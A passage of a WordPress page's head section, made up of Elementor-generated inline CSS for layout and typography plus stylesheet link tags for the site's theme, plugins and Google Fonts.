.elementor-element.elementor-element-e7536ff{width:95.416%;}.elementor-1381 .elementor-element.elementor-element-586b7d8{width:4.467%;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{width:25%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1381 .elementor-element.elementor-element-e7536ff{width:75%;}.elementor-1381 .elementor-element.elementor-element-586b7d8{width:5%;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{width:50%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:15%;}}@media(max-width:767px){.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-7e414ab{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-586b7d8{width:100%;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{width:50%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:50%;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown .elementor-item, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a{padding-top:24px;padding-bottom:24px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}
.elementor-655 .elementor-element.elementor-element-03353bb:not(.elementor-motion-effects-element-type-background), .elementor-655 .elementor-element.elementor-element-03353bb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#42A689;}.elementor-655 .elementor-element.elementor-element-03353bb > .elementor-container{max-width:1200px;}.elementor-655 .elementor-element.elementor-element-03353bb{border-style:solid;border-width:0px 0px 0px 0px;border-color:#e82a00;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-03353bb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-655 .elementor-element.elementor-element-b6a9478 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-b6a9478 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-e812612{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-f1f37fb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-f1f37fb .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-f745958{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-55ff1af > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-55ff1af .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-a27b625{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-33a8cf5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-33a8cf5 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-c74e639{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-afa9a36{text-align:end;}.elementor-655 .elementor-element.elementor-element-afa9a36 .elementor-heading-title{font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-8aebdad{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon{padding-inline-end:15px;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-6b7113f{text-align:end;}.elementor-655 .elementor-element.elementor-element-6b7113f .elementor-heading-title{font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-4c81f15 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-655 .elementor-element.elementor-element-4c81f15{margin-top:0px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-12bb69f .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-51d0047 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-51d0047 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-7654351 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-7654351 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-bc-flex-widget .elementor-655 .elementor-element.elementor-element-025a8c4.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-655 .elementor-element.elementor-element-025a8c4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-655 .elementor-element.elementor-element-9ea23a8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-9ea23a8 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-966d3f6 > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-966d3f6{--e-icon-list-icon-size:17px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-07d9a1c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-655 .elementor-element.elementor-element-07d9a1c{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.25);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-655 .elementor-element.elementor-element-9d19670{text-align:end;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{font-size:13px;font-weight:300;color:#FFFFFF;}@media(max-width:1024px){.elementor-655 .elementor-element.elementor-element-03353bb{padding:30px 10px 30px 10px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-afa9a36{text-align:center;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-6b7113f{text-align:center;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-655 .elementor-element.elementor-element-03353bb{padding:20px 20px 20px 20px;}.elementor-655 .elementor-element.elementor-element-13fbd3e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-c9546ec{width:50%;}.elementor-655 .elementor-element.elementor-element-b6a9478 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:50%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:50%;}.elementor-655 .elementor-element.elementor-element-dd8d35b > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-3c78d99{width:50%;}.elementor-655 .elementor-element.elementor-element-3c78d99 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-size:16px;}.elementor-655 .elementor-element.elementor-element-1d45e5b > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-4c81f15{margin-top:0px;margin-bottom:0px;}.elementor-655 .elementor-element.elementor-element-07d9a1c{margin-top:0px;margin-bottom:0px;}.elementor-655 .elementor-element.elementor-element-9d19670{text-align:center;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{line-height:18px;}}@media(min-width:768px){.elementor-655 .elementor-element.elementor-element-c9546ec{width:15%;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:15%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:15%;}.elementor-655 .elementor-element.elementor-element-3c78d99{width:24.018%;}.elementor-655 .elementor-element.elementor-element-1d45e5b{width:30.982%;}.elementor-655 .elementor-element.elementor-element-e899a14{width:18.524%;}.elementor-655 .elementor-element.elementor-element-025a8c4{width:81.476%;}}@media(max-width:1024px) and (min-width:768px){.elementor-655 .elementor-element.elementor-element-c9546ec{width:25%;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:25%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:25%;}.elementor-655 .elementor-element.elementor-element-1d45e5b{width:100%;}.elementor-655 .elementor-element.elementor-element-e899a14{width:70%;}.elementor-655 .elementor-element.elementor-element-025a8c4{width:30%;}.elementor-655 .elementor-element.elementor-element-85967f8{width:30%;}.elementor-655 .elementor-element.elementor-element-9eb5ca3{width:70%;}}
.elementor-5398 .elementor-element.elementor-element-fce6c9c:not(.elementor-motion-effects-element-type-background), .elementor-5398 .elementor-element.elementor-element-fce6c9c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-5398 .elementor-element.elementor-element-fce6c9c > .elementor-container{max-width:1200px;}.elementor-5398 .elementor-element.elementor-element-fce6c9c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5398 .elementor-element.elementor-element-fce6c9c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5398 .elementor-element.elementor-element-78155e7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5398 .elementor-element.elementor-element-a4be144:not(.elementor-motion-effects-element-type-background), .elementor-5398 .elementor-element.elementor-element-a4be144 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5398 .elementor-element.elementor-element-a4be144{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5398 .elementor-element.elementor-element-a4be144 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5398 .elementor-element.elementor-element-c58a9a3 > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;padding:30px 30px 30px 30px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5398 .elementor-element.elementor-element-577ab54{font-family:"Arial", Sans-serif;font-size:12px;font-weight:400;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5398 .elementor-element.elementor-element-dd84b05 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5398 .elementor-element.elementor-element-dd84b05 .elementor-heading-title{color:#000000;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5398 .elementor-element.elementor-element-92ae58f .elementor-icon-list-icon{width:14px;}.elementor-5398 .elementor-element.elementor-element-92ae58f .elementor-icon-list-icon i{font-size:14px;}.elementor-5398 .elementor-element.elementor-element-92ae58f .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-5398 .elementor-element.elementor-element-f8346c9{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-5398 .elementor-element.elementor-element-f8346c9 .elementor-share-btn{font-size:calc(0.8px * 10);}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5398 .elementor-element.elementor-element-1a61ab1{color:#000000;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-5398 .elementor-element.elementor-element-613ca40 > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;padding:30px 0px 0px 0px;}@media(min-width:768px){.elementor-5398 .elementor-element.elementor-element-c58a9a3{width:70%;}.elementor-5398 .elementor-element.elementor-element-613ca40{width:30%;}}@media(max-width:1024px){ .elementor-5398 .elementor-element.elementor-element-f8346c9{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){ .elementor-5398 .elementor-element.elementor-element-f8346c9{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-5398 .elementor-element.elementor-element-613ca40 > .elementor-element-populated{padding:15px 45px 15px 15px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.tugasku.sch.id/wp-content/themes/Newspaper/style.css?ver=11.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
